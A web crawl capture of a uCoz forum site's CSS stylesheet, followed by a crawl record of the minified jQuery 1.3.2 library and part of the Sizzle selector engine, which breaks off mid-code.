input.pass 
{ 
background: url(/img/9cb352ed3dfc.gif) no-repeat; 
background-color: #fff; 
background-position: 0 50%; 
color: #000; 
padding-left: 18px; 
} 

input.login 
{ 
background: url(/img/e04b4d02cc96.gif) no-repeat; 
background-color: #fff; 
background-position: 0 50%; 
color: #000; 
padding-left: 18px; 
}

input.queryField { 
background: url() no-repeat; 
background-color: #fff; 
background-position: 0 50%; 
color: #000; 
padding-left: 23px;}

/* Site Spoiler by yourSoft*/ 
a.bspoiler:link {text-decoration:none;} 
a.bspoiler:visited {text-decoration:none;} 
a.bspoiler:hover {text-decoration:none;} 
a.bspoiler:active {text-decoration:none;} 
.bspoilerdiv {height: 18px; padding-left: 3px; padding-top: 3px; background: #c4c4c4; border: 1px solid #000; border-bottom: 0px;} 
.bspoilerdtw {margin: 3px; margin-top:1px;} 
/* ----------------- */

/*for smile*/
.forumIcoTd,.forumThreadTd,.forumPostTd {padding:2px;background:#F2F2F2}
.forumLastPostTd,.forumArchive {padding:2px;font-size:7pt;}
/*/for smile/*/

.pagesBlockuz2 {color:#2c8a3a;border:0px;margin-bottom:10px;margin-top:10px;} 
.pagesBlockuz2 a:link, 
.pagesBlockuz2 a:visited, 
.pagesBlockuz2 a:hover, 
.pagesBlockuz2 a:active {text-decoration:none;color: #525252;background:#bfe2ff;padding:3px 10px;font-size:11px;font-weight:bold;} 
.pagesBlockuz2 a:hover {background:#277dff;color:#000000;font-weight:bold;} 
.pagesBlockuz2 b {text-decoration:none;background:#4091ff;padding:3px 10px;color:#ffffff;font-size:11px;}

td.forumLastPostTd, 
td.forumIcoTd, 
td.threadIcoTd, 
td.forumNameTd, 
td.threadNametd, 
td.forumPostTd, 
td.threadPostTd, 
td.thread ViewTd, 
td.threadAuthTd, 
td.forumThreadTd, 
td.threadLastPostTd {background: #fff; border: 1px solid #ffffff} 
table.gTable tr:hover td.forumLastPostTd, 
table.gTable tr:hover td.forumIcoTd, 
table.gTable tr:hover td.threadIcoTd, 
table.gTable tr:hover 
td.forumNameTd, 
table.gTable tr:hover td.threadNametd, 
table.gTable tr:hover td.forumPostTd, 
table.gTable tr:hover td.threadPostTd, 
table.gTable tr:hover td.threadViewTd, 
table.gTable tr:hover td.threadAuthTd, 
table.gTable tr:hover td.forumThreadTd, 
table.gTable tr:hover td.threadLastPostTd, 
table.gTable tr:hover td.forumLastPostTd {background: #f0f0f0;}

red {color: red;} 
blue {color: blue} 
orange {color: orange}
Pink {color: Pink}
yellow {color: yellow}
green {color: green}
pur {color: purple}
gray {color: gray}

input.pass 
{ 
background: url(/img/9cb352ed3dfc.gif) no-repeat; 
background-color: #fff; 
background-position: 0 50%; 
color: #000; 
padding-left: 18px; 
} 

input.login 
{ 
background: url(/img/e04b4d02cc96.gif) no-repeat; 
background-color: #fff; 
background-position: 0 50%; 
color: #000; 
padding-left: 18px; 
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://s32.ucoz.net/src/jquery-1.3.2.js
body_size: 57603
content:
/*
 * jQuery JavaScript Library v1.3.2
 * http://jquery.com/
 *
 * Copyright (c) 2009 John Resig
 * Dual licensed under the MIT and GPL licenses.
 * http://docs.jquery.com/License
 *
 * Date: 2009-02-19 17:34:21 -0500 (Thu, 19 Feb 2009)
 * Revision: 6246
 */
(function(){var g=this,j,z=g.jQuery,p=g.$,b=g.jQuery=g.$=function(E,F){return new b.fn.init(E,F)},D=/^[^<]*(<(.|\s)+>)[^>]*$|^#([\w-]+)$/,k=/^.[^:#\[\.,]*$/;b.fn=b.prototype={init:function(E,H){E=E||document;if(E.nodeType){this[0]=E;this.length=1;this.context=E;return this}if(typeof E==="string"){var G=D.exec(E);if(G&&(G[1]||!H)){if(G[1]){E=b.clean([G[1]],H)}else{var I=document.getElementById(G[3]);if(I&&I.id!=G[3]){return b().find(E)}var F=b(I||[]);F.context=document;F.selector=E;return F}}else{return b(H).find(E)}}else{if(b.isFunction(E)){return b(document).ready(E)}}if(E.selector&&E.context){this.selector=E.selector;this.context=E.context}return this.setArray(b.isArray(E)?E:b.makeArray(E))},selector:"",jquery:"1.3.2",size:function(){return this.length},get:function(E){return E===j?Array.prototype.slice.call(this):this[E]},pushStack:function(F,H,E){var G=b(F);G.prevObject=this;G.context=this.context;if(H==="find"){G.selector=this.selector+(this.selector?" ":"")+E}else{if(H){G.selector=this.selector+"."+H+"("+E+")"}}return G},setArray:function(E){this.length=0;Array.prototype.push.apply(this,E);return this},each:function(F,E){return b.each(this,F,E)},index:function(E){return b.inArray(E&&E.jquery?E[0]:E,this)},attr:function(E,H,G){var F=E;if(typeof E==="string"){if(H===j){return this[0]&&b[G||"attr"](this[0],E)}else{F={};F[E]=H}}return this.each(function(I){for(E in F){b.attr(G?this.style:this,E,b.prop(this,F[E],G,I,E))}})},css:function(E,F){if((E=="width"||E=="height")&&parseFloat(F)<0){F=j}return this.attr(E,F,"curCSS")},text:function(F){if(typeof F!=="object"&&F!=null){return this.empty().append((this[0]&&this[0].ownerDocument||document).createTextNode(F))}var E="";b.each(F||this,function(){b.each(this.childNodes,function(){if(this.nodeType!=8){E+=this.nodeType!=1?this.nodeValue:b.fn.text([this])}})});return E},wrapAll:function(E){if(this[0]){var F=b(E,this[0].ownerDocument).clone();if(this[0].parentNode){F.insertBefore(this[0])}F.map(function(){var G=this;while(G.firstChild){G=G.firstChild}return G}).append(this)}return this},wrapInner:function(E){return this.each(function(){b(this).contents().wrapAll(E)})},wrap:function(E){return this.each(function(){b(this).wrapAll(E)})},append:function(){return this.domManip(arguments,true,function(E){if(this.nodeType==1){this.appendChild(E)}})},prepend:function(){return this.domManip(arguments,true,function(E){if(this.nodeType==1){this.insertBefore(E,this.firstChild)}})},before:function(){return this.domManip(arguments,false,function(E){this.parentNode.insertBefore(E,this)})},after:function(){return this.domManip(arguments,false,function(E){this.parentNode.insertBefore(E,this.nextSibling)})},end:function(){return this.prevObject||b([])},push:[].push,sort:[].sort,splice:[].splice,find:function(E){if(this.length===1){var F=this.pushStack([],"find",E);F.length=0;b.find(E,this[0],F);return F}else{return this.pushStack(b.unique(b.map(this,function(G){return b.find(E,G)})),"find",E)}},clone:function(F){var E=this.map(function(){if(!b.support.noCloneEvent&&!b.isXMLDoc(this)){var I=this.outerHTML;if(!I){var J=this.ownerDocument.createElement("div");J.appendChild(this.cloneNode(true));I=J.innerHTML}return b.clean([I.replace(/ jQuery\d+="(?:\d+|null)"/g,"").replace(/^\s*/,"")])[0]}else{return this.cloneNode(true)}});if(F===true){var H=this.find("*").andSelf(),G=0;E.find("*").andSelf().each(function(){if(this.nodeName!==H[G].nodeName){return}var I=b.data(H[G],"events");for(var K in I){for(var J in I[K]){b.event.add(this,K,I[K][J],I[K][J].data)}}G++})}return E},filter:function(E){return this.pushStack(b.isFunction(E)&&b.grep(this,function(G,F){return E.call(G,F)})||b.multiFilter(E,b.grep(this,function(F){return F.nodeType===1})),"filter",E)},closest:function(E){var G=b.expr.match.POS.test(E)?b(E):null,F=0;return this.map(function(){var H=this;while(H&&H.ownerDocument){if(G?G.index(H)>-1:b(H).is(E)){b.data(H,"closest",F);return H}H=H.parentNode;F++}})},not:function(E){if(typeof E==="string"){if(k.test(E)){return this.pushStack(b.multiFilter(E,this,true),"not",E)}else{E=b.multiFilter(E,this)}}var F=E.length&&E[E.length-1]!==j&&!E.nodeType;return this.filter(function(){return F?b.inArray(this,E)<0:this!=E})},add:function(E){return this.pushStack(b.unique(b.merge(this.get(),typeof E==="string"?b(E):b.makeArray(E))))},is:function(E){return !!E&&b.multiFilter(E,this).length>0},hasClass:function(E){return !!E&&this.is("."+E)},val:function(L){if(L===j){var F=this[0];if(F){if(b.nodeName(F,"option")){return(F.attributes.value||{}).specified?F.value:F.text}if(b.nodeName(F,"select")){var I=F.selectedIndex,M=[],K=F.options,H=F.type=="select-one";if(I<0){return null}for(var G=H?I:0,J=H?I+1:K.length;G<J;G++){var E=K[G];if(E.selected){L=b(E).val();if(H){return L}M.push(L)}}return M}return(F.value||"").replace(/\r/g,"")}return j}if(typeof L==="number"){L+=""}return this.each(function(){if(this.nodeType!=1){return}if(b.isArray(L)&&/radio|checkbox/.test(this.type)){this.checked=(b.inArray(this.value,L)>=0||b.inArray(this.name,L)>=0)}else{if(b.nodeName(this,"select")){var N=b.makeArray(L);b("option",this).each(function(){this.selected=(b.inArray(this.value,N)>=0||b.inArray(this.text,N)>=0)});if(!N.length){this.selectedIndex=-1}}else{this.value=L}}})},html:function(E){return E===j?(this[0]?this[0].innerHTML.replace(/ jQuery\d+="(?:\d+|null)"/g,""):null):this.empty().append(E)},replaceWith:function(E){return this.after(E).remove()},eq:function(E){return this.slice(E,+E+1)},slice:function(){return this.pushStack(Array.prototype.slice.apply(this,arguments),"slice",Array.prototype.slice.call(arguments).join(","))},map:function(E){return this.pushStack(b.map(this,function(G,F){return E.call(G,F,G)}))},andSelf:function(){return this.add(this.prevObject)},domManip:function(J,M,L){if(this[0]){var E=(this[0].ownerDocument||this[0]).createDocumentFragment(),G=b.clean(J,(this[0].ownerDocument||this[0]),E),I=E.firstChild;if(I){for(var H=0,F=this.length;H<F;H++){L.call(K(this[H],I),this.length>1||H>0?E.cloneNode(true):E)}}if(G){b.each(G,r)}}return this;function K(N,O){return M&&b.nodeName(N,"table")&&b.nodeName(O,"tr")?(N.getElementsByTagName("tbody")[0]||N.appendChild(N.ownerDocument.createElement("tbody"))):N}}};b.fn.init.prototype=b.fn;function r(E,F){if(F.src){b.ajax({url:F.src,async:false,dataType:"script"})}else{b.globalEval(F.text||F.textContent||F.innerHTML||"")}if(F.parentNode){F.parentNode.removeChild(F)}}function d(){return +new Date}b.extend=b.fn.extend=function(){var L=arguments[0]||{},I=1,F=arguments.length,E=false,H;if(typeof L==="boolean"){E=L;L=arguments[1]||{};I=2}if(typeof L!=="object"&&!b.isFunction(L)){L={}}if(F==I){L=this;--I}for(;I<F;I++){if((H=arguments[I])!=null){for(var G in H){var J=L[G],K=H[G];if(L===K){continue}if(E&&K&&typeof K==="object"&&!K.nodeType){L[G]=b.extend(E,J||(K.length!=null?[]:{}),K)}else{if(K!==j){L[G]=K}}}}}return L};var o=/z-?index|font-?weight|opacity|zoom|line-?height/i,A=document.defaultView||{},x=Object.prototype.toString;b.extend({noConflict:function(E){g.$=p;if(E){g.jQuery=z}return b},isFunction:function(E){return x.call(E)==="[object Function]"},isArray:function(E){return x.call(E)==="[object Array]"},isXMLDoc:function(E){return E.nodeType===9&&E.documentElement.nodeName!=="HTML"||!!E.ownerDocument&&b.isXMLDoc(E.ownerDocument)},globalEval:function(G){if(G&&/\S/.test(G)){var E=document.getElementsByTagName("head")[0]||document.documentElement,F=document.createElement("script");F.type="text/javascript";if(b.support.scriptEval){F.appendChild(document.createTextNode(G))}else{F.text=G}E.insertBefore(F,E.firstChild);E.removeChild(F)}},nodeName:function(F,E){return F.nodeName&&F.nodeName.toUpperCase()==E.toUpperCase()},each:function(I,K,G){var F,H=0,E=I.length;if(G){if(E===j){for(F in I){if(K.apply(I[F],G)===false){break}}}else{for(;H<E;){if(K.apply(I[H++],G)===false){break}}}}else{if(E===j){for(F in I){if(K.call(I[F],F,I[F])===false){break}}}else{for(var J=I[0];H<E&&K.call(J,H,J)!==false;J=I[++H]){}}}return I},prop:function(H,I,G,F,E){if(b.isFunction(I)){I=I.call(H,F)}return typeof I==="number"&&G=="curCSS"&&!o.test(E)?I+"px":I},className:{add:function(E,F){b.each((F||"").split(/\s+/),function(H,G){if(E.nodeType==1&&!b.className.has(E.className,G)){E.className+=(E.className?" ":"")+G}})},remove:function(E,F){if(E.nodeType==1){E.className=F!==j?b.grep(E.className.split(/\s+/),function(G){return !b.className.has(F,G)}).join(" "):""}},has:function(F,E){return F&&b.inArray(E,(F.className||F).toString().split(/\s+/))>-1}},swap:function(H,G,I){var E={};for(var F in G){E[F]=H.style[F];H.style[F]=G[F]}I.call(H);for(var F in G){H.style[F]=E[F]}},css:function(H,F,J,E){if(F=="width"||F=="height"){var L,G={position:"absolute",visibility:"hidden",display:"block"},K=F=="width"?["Left","Right"]:["Top","Bottom"];function I(){L=F=="width"?H.offsetWidth:H.offsetHeight;if(E==="border"){return}b.each(K,function(){if(!E){L-=parseFloat(b.curCSS(H,"padding"+this,true))||0}if(E==="margin"){L+=parseFloat(b.curCSS(H,"margin"+this,true))||0}else{L-=parseFloat(b.curCSS(H,"border"+this+"Width",true))||0}})}if(H.offsetWidth!==0){I()}else{b.swap(H,G,I)}return Math.max(0,Math.round(L))}return b.curCSS(H,F,J)},curCSS:function(I,E,G){var L,F=I.style;if(E=="opacity"&&!b.support.opacity){L=b.attr(F,"opacity");return L==""?"1":L}if(E.match(/float/i)){E=w}if(!G&&F&&F[E]){L=F[E]}else{if(A.getComputedStyle){if(E.match(/float/i)){E="float"}E=E.replace(/([A-Z])/g,"-$1").toLowerCase();var M=A.getComputedStyle(I,null);if(M){L=M.getPropertyValue(E)}if(E=="opacity"&&L==""){L="1"}}else{if(I.currentStyle){var K=E.replace(/\-(\w)/g,function(O,N){return N.toUpperCase()});L=I.currentStyle[E]||I.currentStyle[K];if(!/^\d+(px)?$/i.test(L)&&/^\d/.test(L)){var J=F.left,H=I.runtimeStyle.left;I.runtimeStyle.left=I.currentStyle.left;F.left=L||0;L=F.pixelLeft+"px";F.left=J;I.runtimeStyle.left=H}}}}return L},clean:function(F,K,J){K=K||document;if(typeof K.createElement==="undefined"){K=K.ownerDocument||K[0]&&K[0].ownerDocument||document}if(!J&&F.length===1&&typeof F[0]==="string"){var H=/^<(\w+)\s*\/?>$/.exec(F[0]);if(H){return[K.createElement(H[1])]}}var G=[],E=[],L=K.createElement("div");b.each(F,function(P,S){if(typeof S==="number"){S+=""}if(!S){return}if(typeof S==="string"){S=S.replace(/(<(\w+)[^>]*?)\/>/g,function(U,V,T){return T.match(/^(abbr|br|col|img|input|link|meta|param|hr|area|embed)$/i)?U:V+"></"+T+">"});var O=S.replace(/^\s+/,"").substring(0,10).toLowerCase();var Q=!O.indexOf("<opt")&&[1,"<select multiple='multiple'>","</select>"]||!O.indexOf("<leg")&&[1,"<fieldset>","</fieldset>"]||O.match(/^<(thead|tbody|tfoot|colg|cap)/)&&[1,"<table>","</table>"]||!O.indexOf("<tr")&&[2,"<table><tbody>","</tbody></table>"]||(!O.indexOf("<td")||!O.indexOf("<th"))&&[3,"<table><tbody><tr>","</tr></tbody></table>"]||!O.indexOf("<col")&&[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"]||!b.support.htmlSerialize&&[1,"div<div>","</div>"]||[0,"",""];L.innerHTML=Q[1]+S+Q[2];while(Q[0]--){L=L.lastChild}if(!b.support.tbody){var R=/<tbody/i.test(S),N=!O.indexOf("<table")&&!R?L.firstChild&&L.firstChild.childNodes:Q[1]=="<table>"&&!R?L.childNodes:[];for(var M=N.length-1;M>=0;--M){if(b.nodeName(N[M],"tbody")&&!N[M].childNodes.length){N[M].parentNode.removeChild(N[M])}}}if(!b.support.leadingWhitespace&&/^\s/.test(S)){L.insertBefore(K.createTextNode(S.match(/^\s*/)[0]),L.firstChild)}S=b.makeArray(L.childNodes)}if(S.nodeType){G.push(S)}else{G=b.merge(G,S)}});if(J){for(var I=0;G[I];I++){if(b.nodeName(G[I],"script")&&(!G[I].type||G[I].type.toLowerCase()==="text/javascript")){E.push(G[I].parentNode?G[I].parentNode.removeChild(G[I]):G[I])}else{if(G[I].nodeType===1){G.splice.apply(G,[I+1,0].concat(b.makeArray(G[I].getElementsByTagName("script"))))}J.appendChild(G[I])}}return E}return G},attr:function(J,H,K){if(!J||J.nodeType==3||J.nodeType==8){return j}var G=!b.isXMLDoc(J),L=K!==j;H=G&&b.props[H]||H;if(J.tagName){var I=/href|src|style/.test(H);if(H=="selected"&&J.parentNode){J.parentNode.selectedIndex}if(H in J&&G&&!I){if(L){if(H=="type"&&b.nodeName(J,"input")&&J.parentNode){throw"type property can't be changed"}J[H]=K}if(b.nodeName(J,"form")&&J.getAttributeNode(H)){return J.getAttributeNode(H).nodeValue}if(H=="tabIndex"){var F=J.getAttributeNode("tabIndex");return F&&F.specified?F.value:J.nodeName.match(/(button|input|object|select|textarea)/i)?0:J.nodeName.match(/^(a|area)$/i)&&J.href?0:j}return J[H]}if(!b.support.style&&G&&H=="style"){return b.attr(J.style,"cssText",K)}if(L){J.setAttribute(H,""+K)}var E=!b.support.hrefNormalized&&G&&I?J.getAttribute(H,2):J.getAttribute(H);return E===null?j:E}if(!b.support.opacity&&H=="opacity"){if(L){J.zoom=1;J.filter=(J.filter||"").replace(/alpha\([^)]*\)/,"")+(parseInt(K)+""=="NaN"?"":"alpha(opacity="+K*100+")")}return J.filter&&J.filter.indexOf("opacity=")>=0?(parseFloat(J.filter.match(/opacity=([^)]*)/)[1])/100)+"":""}H=H.replace(/-([a-z])/ig,function(N,M){return M.toUpperCase()});if(L){J[H]=K}return J[H]},trim:function(E){return(E||"").replace(/^\s+|\s+$/g,"")},makeArray:function(G){var E=[];if(G!=null){var F=G.length;if(F==null||typeof G==="string"||b.isFunction(G)||G.setInterval){E[0]=G}else{while(F){E[--F]=G[F]}}}return E},inArray:function(G,H){for(var F=0,E=H.length;F<E;F++){if(H[F]===G){return F}}return -1},merge:function(H,F){var E=0,G,I=H.length;if(!b.support.getAll){while((G=F[E++])!=null){if(G.nodeType!=8){H[I++]=G}}}else{while((G=F[E++])!=null){H[I++]=G}}return H},unique:function(K){var G=[],F={};try{for(var H=0,E=K.length;H<E;H++){var J=b.data(K[H]);if(!F[J]){F[J]=true;G.push(K[H])}}}catch(I){G=K}return G},grep:function(G,J,E){var H=[];for(var I=0,F=G.length;I<F;I++){if(!E!=!J(G[I],I)){H.push(G[I])}}return H},map:function(F,J){var G=[];for(var H=0,E=F.length;H<E;H++){var I=J(F[H],H);if(I!=null){G[G.length]=I}}return G.concat.apply([],G)}});var C=navigator.userAgent.toLowerCase();b.browser={version:(C.match(/.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/)||[0,"0"])[1],safari:/webkit/.test(C),opera:/opera/.test(C),msie:/msie/.test(C)&&!/opera/.test(C),mozilla:/mozilla/.test(C)&&!/(compatible|webkit)/.test(C)};b.each({parent:function(E){return E.parentNode},parents:function(E){return b.dir(E,"parentNode")},next:function(E){return b.nth(E,2,"nextSibling")},prev:function(E){return b.nth(E,2,"previousSibling")},nextAll:function(E){return b.dir(E,"nextSibling")},prevAll:function(E){return b.dir(E,"previousSibling")},siblings:function(E){return b.sibling(E.parentNode.firstChild,E)},children:function(E){return b.sibling(E.firstChild)},contents:function(E){return b.nodeName(E,"iframe")?E.contentDocument||E.contentWindow.document:b.makeArray(E.childNodes)}},function(E,F){b.fn[E]=function(G){var H=b.map(this,F);if(G&&typeof G=="string"){H=b.multiFilter(G,H)}return this.pushStack(b.unique(H),E,G)}});b.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(E,F){b.fn[E]=function(H){var K=[],G=b(H);for(var L=0,I=G.length;L<I;L++){var J=(L>0?this.clone(true):this).get();b.fn[F].apply(b(G[L]),J);K=K.concat(J)}return this.pushStack(K,E,H)}});b.each({removeAttr:function(E){b.attr(this,E,"");if(this.nodeType==1){this.removeAttribute(E)}},addClass:function(E){b.className.add(this,E)},removeClass:function(E){b.className.remove(this,E)},toggleClass:function(F,E){if(typeof E!=="boolean"){E=!b.className.has(this,F)}b.className[E?"add":"remove"](this,F)},remove:function(E){if(!E||b.filter(E,[this]).length){b("*",this).add([this]).each(function(){b.event.remove(this);b.removeData(this)});if(this.parentNode){this.parentNode.removeChild(this)}}},empty:function(){b(this).children().remove();while(this.firstChild){this.removeChild(this.firstChild)}}},function(E,F){b.fn[E]=function(){return this.each(F,arguments)}});function l(E,F){return E[0]&&parseInt(b.curCSS(E[0],F,true),10)||0}var i="jQuery"+d(),v=0,B={};b.extend({cache:{},data:function(F,E,G){F=F==g?B:F;var H=F[i];if(!H){H=F[i]=++v}if(E&&!b.cache[H]){b.cache[H]={}}if(G!==j){b.cache[H][E]=G}return E?b.cache[H][E]:H},removeData:function(F,E){F=F==g?B:F;var H=F[i];if(E){if(b.cache[H]){delete b.cache[H][E];E="";for(E in b.cache[H]){break}if(!E){b.removeData(F)}}}else{try{delete F[i]}catch(G){if(F.removeAttribute){F.removeAttribute(i)}}delete b.cache[H]}},queue:function(F,E,H){if(F){E=(E||"fx")+"queue";var G=b.data(F,E);if(!G||b.isArray(H)){G=b.data(F,E,b.makeArray(H))}else{if(H){G.push(H)}}}return G},dequeue:function(H,G){var E=b.queue(H,G),F=E.shift();if(!G||G==="fx"){F=E[0]}if(F!==j){F.call(H)}}});b.fn.extend({data:function(E,G){var H=E.split(".");H[1]=H[1]?"."+H[1]:"";if(G===j){var F=this.triggerHandler("getData"+H[1]+"!",[H[0]]);if(F===j&&this.length){F=b.data(this[0],E)}return F===j&&H[1]?this.data(H[0]):F}else{return this.trigger("setData"+H[1]+"!",[H[0],G]).each(function(){b.data(this,E,G)})}},removeData:function(E){return this.each(function(){b.removeData(this,E)})},queue:function(E,F){if(typeof E!=="string"){F=E;E="fx"}if(F===j){return b.queue(this[0],E)}return this.each(function(){var G=b.queue(this,E,F);if(E=="fx"&&G.length==1){G[0].call(this)}})},dequeue:function(E){return this.each(function(){b.dequeue(this,E)})}});
/*
 * Sizzle CSS Selector Engine - v0.9.3
 *  Copyright 2009, The Dojo Foundation
 *  Released under the MIT, BSD, and GPL Licenses.
 *  More information: http://sizzlejs.com/
 */
(function(){var R=/((?:\((?:\([^()]+\)|[^()]+)+\)|\[(?:\[[^[\]]*\]|['"][^'"]*['"]|[^[\]'"]+)+\]|\\.|[^ >+~,(\[\\]+)+|[>+~])(\s*,\s*)?/g,I=0,L=Object.prototype.toString;var N=function(Y,U,ab,ac){ab=ab||[];U=U||document;if(U.nodeType!==1&&U.nodeType!==9){return[]}if(!Y||typeof Y!=="string"){return ab}var Z=[],W,af,ai,T,ad,V,X=true;R.lastIndex=0;while((W=R.exec(Y))!==null){Z.push(W[1]);if(W[2]){V=RegExp.rightContext;break}}if(Z.length>1&&G.exec(Y)){if(Z.length===2&&F.relative[Z[0]]){af=H(Z[0]+Z[1],U)}else{af=F.relative[Z[0]]?[U]:N(Z.shift(),U);while(Z.length){Y=Z.shift();if(F.relative[Y]){Y+=Z.shift()}af=H(Y,af)}}}else{var ae=ac?{expr:Z.pop(),set:E(ac)}:N.find(Z.pop(),Z.length===1&&U.parentNode?U.parentNode:U,Q(U));af=N.filter(ae.expr,ae.set);if(Z.length>0){ai=E(af)}else{X=false}while(Z.length){var ah=Z.pop(),ag=ah;if(!F.relative[ah]){ah=""}else{ag=Z.pop()}if(ag==null){ag=U}F.relative[ah](ai,ag,Q(U))}}if(!ai){ai=af}if(!ai){throw"Syntax error, unrecognized expression: "+(ah||Y)}if(L.call(ai)==="[object Array]"){if(!X){ab.push.apply(ab,ai)}else{if(U.nodeType===1){for(var aa=0;ai[aa]!=null;aa++){if(ai[aa]&&(ai[aa]===true||ai[aa].nodeType===1&&J(U,ai[aa]))){ab.push(af[aa])}}}else{for(var aa=0;ai[aa]!=null;aa++){if(ai[aa]&&ai[aa].nodeType===1){ab.push(af[aa])}}}}}else{E(ai,ab)}if(V){N(V,U,ab,ac);if(K){hasDuplicate=false;ab.sort(K);if(hasDuplicate){for(var aa=1;aa<ab.length;aa++){if(ab[aa]===ab[aa-1]){ab.splice(aa--,1)}}}}}return ab};N.matches=function(T,U){return N(T,null,null,U)};N.find=function(Z,T,ab){var aa,X;if(!Z){return[]}for(var W=0,V=F.order.length;W<V;W++){var Y=F.order[W],X;if((X=F.match[Y].exec(Z))){var U=RegExp.leftContext;if(U.substr(U.length-1)!=="\\"){X[1]=(X[1]||"").replace(/\\/g,"");aa=F.find[Y](X,T,ab);if(aa!=null){Z=Z.replace(F.match[Y],"");break}}}}if(!aa){aa=T.getElementsByTagName("*")}return{set:aa,expr:Z}};N.filter=function(ad,ae,ah,U){var T=ad,ac=[],Y=ae,W,aa,X=ae&&ae[0]&&Q(ae[0]);while(ad&&ae.length){for(var ab in F.filter){if((W=F.match[ab].exec(ad))!=null){var Z=F.filter[ab],ai,ag;aa=false;if(Y==ac){ac=[]}if(F.preFilter[ab]){W=F.preFilter[ab](W,Y,ah,ac,U,X);if(!W){aa=ai=true}else{if(W===true){continue}}}if(W){for(var V=0;(ag=Y[V])!=null;V++){if(ag){ai=Z(ag,W,V,Y);var af=U^!!ai;if(ah&&ai!=null){if(af){aa=true}else{Y[V]=false}}else{if(af){ac.push(ag);aa=true}}}}}if(ai!==j){if(!ah){Y=ac}ad=ad.replace(F.match[ab],"");if(!aa){return[]}break}}}if(ad==T){if(aa==null){throw"Syntax error, unrecognized expression: "+ad}else{break}}T=ad}return Y};var F=N.selectors={order:["ID","NAME","TAG"],match:{ID:/#((?:[\w\u00c0-\uFFFF_-]|\\.)+)/,CLASS:/\.((?:[\w\u00c0-\uFFFF_-]|\\.)+)/,NAME:/\[name=['"]*((?:[\w\u00c0-\uFFFF_-]|\\.)+)['"]*\]/,ATTR:/\[\s*((?:[\w\u00c0-\uFFFF_-]|\\.)+)\s*(?:(\S?=)\s*(['"]*)(.*?)\3|)\s*\]/,TAG:/^((?:[\w\u00c0-\uFFFF\*_-]|\\.)+)/,CHILD:/:(only|nth|last|first)-child(?:\((even|odd|[\dn+-]*)\))?/,POS:/:(nth|eq|gt|lt|first|last|even|odd)(?:\((\d*)\))?(?=[^-]|$)/,PSEUDO:/:((?:[\w\u00c0-\uFFFF_-]|\\.)+)(?:\((['"]*)((?:\([^\)]+\)|[^\2\(\)]*)+)\2\))?/},attrMap:{"class":"className","for":"htmlFor"},attrHandle:{href:function(T){return T.getAttribute("href")}},relative:{"+":function(aa,T,ab){var U=typeof T==="string",Z=U&&!/\W/.test(T),Y=U&&!Z;if(Z&&!ab){T=T.toUpperCase()}for(var X=0,W=aa.length,V;X<W;X++){if((V=aa[X])){while((V=V.previousSibling)&&V.nodeType!==1){}aa[X]=Y||V&&V.nodeName===T?V||false:V===T}}if(Y){N.filter(T,aa,true)}},">":function(Z,W,aa){var V=typeof W==="string";if(V&&!/\W/.test(W)){W=aa?W:W.toUpperCase();for(var X=0,T=Z.length;X<T;X++){var Y=Z[X];if(Y){var U=Y.parentNode;Z[X]=U.nodeName===W?U:false}}}else{for(var X=0,T=Z.length;X<T;X++){var Y=Z[X];if(Y){Z[X]=V?Y.parentNode:Y.parentNode===W}}if(V){N.filter(W,Z,true)}}},"":function(W,U,Y){var V=I++,T=S;if(!U.match(/\W/)){var X=U=Y?U:U.toUpperCase();T=P}T("parentNode",U,V,W,X,Y)},"~":function(W,U,Y){var V=I++,T=S;if(typeof U==="string"&&!U.match(/\W/)){var X=U=Y?U:U.toUpperCase();T=P}T("previousSibling",U,V,W,X,Y)}},find:{ID:function(U,V,W){if(typeof V.getElementById!=="undefined"&&!W){var T=V.getElementById(U[1]);return T?[T]:[]}},NAME:function(V,Y,Z){if(typeof Y.getElementsByName!=="undefined"){var U=[],X=Y.getElementsByName(V[1]);for(var W=0,T=X.length;W<T;W++){if(X[W].getAttribute("name")===V[1]){U.push(X[W])}}return U.length===0?null:U}},TAG:function(T,U){return U.getElementsByTagName(T[1])}},preFilter:{CLASS:function(V,T,U,Z,Y,aa){V=" "+V[1].replace(/\\/g,"")+" ";if(aa){return V}for(var W=0,X;(X=T[W])!=null;W++){if(X){if(Y^(X.className&&(" "+X.className+" ").indexOf(V)>=0)){if(!U){Z.push(X)}}else{if(U){T[W]=false}}}}return false},ID:function(T){return T[1].replace(/\\/g,"")},TAG:function(U,T){for(var V=0;T[V]===false;V++){}return T[V]&&Q(T[V])?U[1]:U[1].toUpperCase()},CHILD:function(T){if(T[1]=="nth"){var U=/(-?)(\d*)n((?:\+|-)?\d*)/.exec(T[2]=="even"&&"2n"||T[2]=="odd"&&"2n+1"||!/\D/.test(T[2])&&"0n+"+T[2]||T[2]);T[2]=(U[1]+(U[2]||1))-0;T[3]=U[3]-0}T[0]=I++;return T},ATTR:function(W,T,U,Y,X,Z){var V=W[1].replace(/\\/g,"");if(!Z&&F.attrMap[V]){W[1]=F.attrMap[V]}if(W[2]==="~="){W[4]=" "+W[4]+" "}return W},PSEUDO:function(W,T,U,Y,X){if(W[1]==="not"){if(W[3].match(R).length>1||/^\w/.test(W[3])){W[3]=N(W[3],null,null,T)}else{var V=N.filter(W[3],T,U,true^X);if(!U){Y.push.apply(Y,V)}return false}}else{if(F.match.POS.test(W[0])||F.match.CHILD.test(W[0])){return true}}return W},POS:function(T){T.unshift(true);return T}},filters:{enabled:function(T){return T.disabled===false&&T.type!=="hidden"},disabled:function(T){return T.disabled===true},checked:function(T){return T.checked===true},selected:function(T){T.parentNode.selectedIndex;return T.selected===true},parent:function(T){return !!T.firstChild},empty:function(T){return !T.firstChild},has:function(V,U,T){return !!N(T[3],V).length},header:function(T){return/h\d/i.test(T.nodeName)},text:function(T){return"text"===T.type},radio:function(T){return"radio"===T.type},checkbox:function(T){return"checkbox"===T.type},file:function(T){return"file"===T.type},password:function(T){return"password"===T.type},submit:function(T){return"submit"===T.type},image:function(T){return"image"===T.type},reset:function(T){return"reset"===T.type},button:function(T){return"button"===T.type||T.nodeName.toUpperCase()==="BUTTON"},input:function(T){return/input|select|textarea|button/i.test(T.nodeName)}},setFilters:{first:function(U,T){return T===0},last:function(V,U,T,W){return U===W.length-1},even:function(U,T){return T%2===0},odd:function(U,T){return T%2===1},lt:function(V,U,T){return U<T[3]-0},gt:function(V,U,T){return U>T[3]-0},nth:function(V,U,T){return T[3]-0==U},eq:function(V,U,T){return 